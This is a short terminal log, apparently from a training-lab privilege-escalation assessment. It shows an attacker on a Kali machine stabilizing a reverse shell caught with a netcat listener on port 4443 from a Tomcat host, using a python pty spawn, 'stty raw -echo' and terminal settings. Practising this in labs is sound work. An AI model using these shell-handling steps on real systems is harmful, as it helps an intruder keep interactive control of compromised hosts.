 python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@nix03:/var/lib/tomcat9$ ^Z
zsh: suspended  nc -nlvp 4443
┌──(root㉿kali)-[~/…/CPTS/PrivilegeEscalation/Linux/SkillsAssessement]
└─# stty raw -echo;fg
[1]  + continued  nc -nlvp 4443
tomcat@nix03:/var/lib/tomcat9$ export TERM=xterm-256color
tomcat@nix03:/var/lib/tomcat9$ stty rows 21 columns 94
tomcat@nix03:/var/lib/tomcat9$